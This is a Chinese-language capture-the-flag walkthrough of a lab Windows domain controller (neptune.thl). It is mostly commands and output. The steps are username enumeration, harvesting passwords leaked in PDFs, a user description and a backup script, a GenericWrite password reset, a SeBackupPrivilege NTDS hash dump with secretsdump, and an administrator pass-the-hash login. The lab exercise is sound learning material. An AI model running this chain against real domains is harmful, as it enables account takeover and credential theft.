好久没打windows了,找找手感
root@kali2 [~] ➜ arp-scan -l [11:07:10]
Interface: eth0, type: EN10MB, MAC: 00:0c:29:d2:e0:49, IPv4: 192.168.56.104
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 0a:00:27:00:00:45 (Unknown: locally administered)
192.168.56.1 08:00:27:7f:42:4d PCS Systemtechnik GmbH (DUP: 2)
192.168.56.10 08:00:27:23:ab:68 PCS Systemtechnik GmbH端口扫描
root@kali2 [~] ➜ nmap -sS -p- --min-rate="5000" 192.168.56.10 [11:07:48]
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-27 11:07 CST
Nmap scan report for 192.168.56.10
Host is up (0.00019s latency).
Not shown: 65515 filtered tcp ports (no-response)
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
49664/tcp open unknown
49668/tcp open unknown
52407/tcp open unknown
52408/tcp open unknown
52418/tcp open unknown
52427/tcp open unknownroot@kali2 [/tmp] ➜ nmap -sV -A 192.168.56.10 -p 53,80,88,135,139,389,445,464,593,636,3268,3269,5985,9389,49664,49668,52407,52408,52418,52427
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-27 11:12 CST
Nmap scan report for 192.168.56.10
Host is up (0.00021s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Neptune
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-03-27 03:11:43Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: neptune.thl0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: neptune.thl0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
52407/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
52408/tcp open msrpc Microsoft Windows RPC
52418/tcp open msrpc Microsoft Windows RPC
52427/tcp open msrpc Microsoft Windows RPC
MAC Address: 08:00:27:23:AB:68 (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2022|11|2016 (97%)
OS CPE: cpe:/o:microsoft:windows_server_2016
Aggressive OS guesses: Microsoft Windows Server 2022 (97%), Microsoft Windows 11 21H2 (91%), Microsoft Windows Server 2016 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hop
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-03-27T03:12:27
|_ start_date: N/A
|_nbstat: NetBIOS name: DC01, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:23:ab:68 (Oracle VirtualBox virtual NIC)
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: -59s
TRACEROUTE
HOP RTT ADDRESS
1 0.21 ms 192.168.56.10
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 111.14 seconds拿到域名neptune.thl和域控DC01.neptune.thl添加到hosts
信息收集+用户枚举
有些pdf
http://neptune.thl/docs/2024-02-15.pdf可以尝试提取所有pdf然后拿到提取用户名
root@kali2 [/tmp] ➜ python3 -c "from datetime import datetime, timedelta; start=datetime(2023,1,1); end=datetime(2025,3,27); [print((start + timedelta(days=i)).strftime('%Y-%m-%d')) for i in range((end-start).days + 1)]" > date.txt
root@kali2 [/tmp/pdfs] ➜ head -n5 date.txt
2023-01-01
2023-01-02
2023-01-03
2023-01-04
2023-01-05root@kali2 [/tmp/pdfs] ➜ cat a.sh
#!/bin/bash
base_url="http://neptune.thl/docs/data.pdf"
while IFS= read -r keyword; do
download_url="${base_url/data/$keyword}"
wget --spider "$download_url" 2>/dev/null # 检查URL是否存在
if [ $? -eq 0 ]; then
wget -O "${keyword}.pdf" "$download_url"
echo "Downloaded: $download_url"
else
echo "404 Not Found: $download_url (skipped)"
fi
done < date.txtroot@kali2 [/tmp/pdfs] ➜ ls -al
总计 9608
drwxr-xr-x 2 root root 3880 3月27日 12:17 .
drwxrwxrwt 21 root root 460 3月27日 12:09 ..
-rw-r--r-- 1 root root 51219 2月27日 23:10 2023-01-01.pdf
-rw-r--r-- 1 root root 49380 2月27日 23:10 2023-01-03.pdf
-rw-r--r-- 1 root root 49912 2月27日 23:10 2023-01-05.pdf
-rw-r--r-- 1 root root 51672 2月27日 23:10 2023-01-07.pdf
-rw-r--r-- 1 root root 47096 2月27日 23:10 2023-01-09.pdf
-rw-r--r-- 1 root root 49593 2月27日 23:10 2023-01-11.pdf
-rw-r--r-- 1 root root 50383 2月27日 23:11 2023-01-12.pdfroot@kali2 [/tmp/pdfs] ➜ exiftool -Creator -s -s -s *.pdf | grep -v 'pdf$' | sort | uniq > users.txtroot@kali2 [/tmp/pdfs] ➜ head -n5 users.txt
Elizabeth.Brown
Elizabeth.Davis
Elizabeth.Garcia
Elizabeth.Johnson
Elizabeth.Jones尝试枚举用户名
root@kali2 [/tmp/pdfs] ➜ /root/Desktop/windows/kerbrute_linux_amd64 userenum --dc 192.168.56.10 -d neptune.thl users.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 03/27/25 - Ronnie Flathers @ropnop
2025/03/27 12:02:30 > Using KDC(s):
2025/03/27 12:02:30 > 192.168.56.10:88
2025/03/27 12:02:30 > [+] VALID USERNAME: Lucas.Miller@neptune.thl
2025/03/27 12:02:30 > Done! Tested 62 usernames (1 valid) in 0.030 seconds拿到一个用户Lucas.Miller,查看是否没开启预认证
root@kali2 [/tmp/pdfs] ➜ GetNPUsers.py -dc-ip 192.168.56.10 neptune.thl/Lucas.Miller -no-pass [12:13:15]
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Getting TGT for Lucas.Miller
/usr/local/bin/GetNPUsers.py:150: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[-] User Lucas.Miller doesn't have UF_DONT_REQUIRE_PREAUTH set并没有开启,查看pdf
root@kali2 [/tmp/pdfs] ➜ pdfgrep -r lucas . [12:23:32]
./2023-01-12.pdf: ● Nombre de usuario (Usuario AD): lucas.miller@neptune.thl
打开拿到密码E@6q%TnR7UEQSXywr8^@
root@kali2 [/tmp/pdfs] ➜ crackmapexec smb 192.168.56.10 -u lucas.miller -p E@6q%TnR7UEQSXywr8^@ [12:25:00]
SMB 192.168.56.10 445 DC01 [*] Windows 10.0 Build 20348 x64 (name:DC01) (domain:neptune.thl) (signing:True) (SMBv1:False)
SMB 192.168.56.10 445 DC01 [+] neptune.thl\lucas.miller:E@6q%TnR7UEQSXywr8^@rpc信息收集+smb
尝试winrm登录失败,尝试SMB查看
root@kali2 [~] ➜ smbmap -H 192.168.56.10 -u "lucas.miller" -p "E@6q%TnR7UEQSXywr8^@" [12:33:41]
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator v1.10.4 | Shawn Evans - ShawnDEvans@gmail.com<mailto:ShawnDEvans@gmail.com>
https://github.com/ShawnDEvans/smbmap
[\] Checking for open ports... [*] Detected 1 hosts serving SMB
[|] Authenticating... [*] Established 1 SMB connections(s) and 1 authenticated session(s)
[/] Enumerating shares... [-] Enumerating shares...
[+] IP: 192.168.56.10:445 Name: neptune.thl Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
E$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
IT NO ACCESS
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share 使用bloodhound收集域内信息
root@kali2 [/tmp/pdfs] ➜ bloodhound-python -u Lucas.Miller -p E@6q%TnR7UEQSXywr8^@ -d neptune.thl -v -ns 192.168.56.10 -c ALL发现并没有从lucas的攻击路径
rpc信息收集
root@kali2 [/tmp/pdfs] ➜ rpcclient -U lucas.miller%'E@6q%TnR7UEQSXywr8^@' 192.168.56.10
rpcclient $> enumdomusers
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[lucas.miller] rid:[0x451]
user:[victor.rodriguez] rid:[0x452]
user:[emma.johnson] rid:[0x453]
user:[thomas.brown] rid:[0x454]
rpcclient $> queryuser 0x452
User Name : victor.rodriguez
Full Name : Victor Rodriguez
Home Drive :
Dir Drive :
Profile Path:
Logon Script:
Description : My Password is H5gVCzzZkzJ#wGsT8u1$
Workstations:
Comment :
Remote Dial :
Logon Time : 四, 01 1月 1970 08:00:00 CST
Logoff Time : 四, 01 1月 1970 08:00:00 CST
Kickoff Time : 四, 14 9月 30828 10:48:05 CST
Password last set Time : 四, 27 2月 2025 06:42:14 CST
Password can change Time : 五, 28 2月 2025 06:42:14 CST
Password must change Time: 四, 14 9月 30828 10:48:05 CST
unknown_2[0..31]...
user_rid : 0x452
group_rid: 0x201
acb_info : 0x00000210
fields_present: 0x00ffffff
logon_divs: 168
bad_password_count: 0x00000000
logon_count: 0x00000000
padding1[0..7]...
logon_hrs[0..21]...拿到Victor的密码H5gVCzzZkzJ#wGsT8u1$
Victor是IT组成员,所以可以smb查看IT目录
root@kali2 [/tmp/pdfs] ➜ smbclient //192.168.56.10/IT -U victor.rodriguez
Password for [WORKGROUP\victor.rodriguez]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu Feb 27 08:14:40 2025
.. DHS 0 Fri Feb 28 03:52:00 2025
Scripts D 0 Thu Feb 27 08:16:55 2025
10540543 blocks of size 4096. 7014173 blocks available
smb: \> cd Scripts
smb: \Scripts\> ls
. D 0 Thu Feb 27 08:16:55 2025
.. D 0 Thu Feb 27 08:14:40 2025
backup.ps1 A 1957 Thu Feb 27 08:20:11 2025
10540543 blocks of size 4096. 7014173 blocks available
smb: \Scripts\> get backup.ps1
getting file \Scripts\backup.ps1 of size 1957 as backup.ps1 (1910.9 KiloBytes/sec) (average 1911.1 KiloBytes/sec)
smb: \Scripts\> exitroot@kali2 [/tmp/pdfs] ➜ cat backup.ps1 [12:59:01]
$sourceDirectory = "C:\Confidenciales"
$destinationDirectory = "E:\Backups\Confidenciales"
$username = "emma.johnson"
$password = ConvertTo-SecureString "sb9TVndq8N@tUVMmP2@#" -AsPlainText -Force
$credentials = New-Object System.Management.Automation.PSCredential($username, $password)
$emailFrom = "emma.johnson@neptune.thl"
$emailTo = "emma.johnson@neptune.thl"
$smtpServer = "smtp.neptune.thl"
$smtpPort = 587
$emailSubject = "Notificación de Backup Completo"
$dateStamp = Get-Date -Format "yyyyMMdd_HHmmss"
$backupFileName = "report_backup_$dateStamp.zip"
$backupFilePath = Join-Path -Path $destinationDirectory -ChildPath $backupFileName
function Send-EmailNotification {
param (
[string]$subject,
[string]$body
)
try {
$smtpClient = New-Object System.Net.Mail.SmtpClient($smtpServer, $smtpPort)
$smtpClient.EnableSsl = $true
$smtpClient.Credentials = New-Object System.Net.NetworkCredential("smtp_user", "smtp_password")
$mailMessage = New-Object System.Net.Mail.MailMessage($emailFrom, $emailTo, $subject, $body)
$smtpClient.Send($mailMessage)
Write-Host "Correo enviado a $emailTo"
}
catch {
Write-Host "Error al enviar el correo: $_"
}
}
try {
Write-Host "Iniciando el backup..."
Compress-Archive -Path $sourceDirectory -DestinationPath $backupFilePath
Write-Host "Backup completado exitosamente. Archivo guardado en: $backupFilePath"
$emailBody = "El proceso de backup se ha completado correctamente." + "`n" + "Archivo de backup: $backupFilePath"
Send-EmailNotification -subject $emailSubject -body $emailBody
}
catch {
Write-Host "Error al realizar el backup: $_"
$errorSubject = "Error en el proceso de Backup"
$errorBody = "Hubo un problema al realizar el backup." + "`n" + "Error: $_"
Send-EmailNotification -subject $errorSubject -body $errorBody
}# 泄露了emma.johnson的密码sb9TVndq8N@tUVMmP2@#
emma可以远程登录
root@kali2 [/tmp/pdfs] ➜ evil-winrm -i 192.168.56.10 -u "emma.johnson" -p sb9TVndq8N@tUVMmP2@# [12:59:44]
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Emma Johnson\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Emma Johnson\Desktop> ls
Directory: C:\Users\Emma Johnson\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/26/2025 8:51 PM 32 user.txt
*Evil-WinRM* PS C:\Users\Emma Johnson\Desktop> type user.txt
a5accd70ea911b92487cea1d1cb73162genericWrite
其实这里靶机bug了,需要重新导入一次,发现emma对thomas有genericWreite权限,直接修改一下thomas密码
root@kali2 [/tmp] ➜ rpcclient -U emma.johnson%'sb9TVndq8N@tUVMmP2@#' 192.168.56.10
rpcclient $> setuserinfo2 thomas.brown 24 Passw0rd!卷影拷贝
root@kali2 [/tmp] ➜ evil-winrm -i 192.168.56.10 -u "thomas.brown" -p Passw0rd! [13:22:40]
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\thomas.brown\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set EnabledThomas有SeBackupPrivilege权限,卷影拷贝提权,直接把之前做过的指令输一遍即可
https://tao0845.github.io/posts/cb0f9c73/?highlight=sebackupprivilege
root@kali2 [/tmp] ➜ secretsdump.py -ntds ntds.dit -system system local [13:42:29]
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0x9a6eda47674d4ed68313ddc1c8f9ca5b
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 5e8a0e9e33e9b3e49f0767e39f3e7d29
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3a79fceda1024c1344c493c1f6e4c6c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1001:aad3b435b51404eeaad3b435b51404ee:0e0e9e9b2d198f0988bb046450ae8197:::拿到域管hash 3a79fceda1024c1344c493c1f6e4c6c0
root@kali2 [/tmp] ➜ evil-winrm -i 192.168.56.10 -u administrator -H 3a79fceda1024c1344c493c1f6e4c6c0
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
neptune\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/26/2025 8:52 PM 32 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
cb067ebf9847990f92f49c0612ef56b6